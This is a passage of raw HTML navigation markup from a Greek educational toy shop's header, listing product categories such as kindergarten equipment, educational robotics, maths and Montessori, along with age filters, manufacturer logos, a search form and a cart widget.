		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
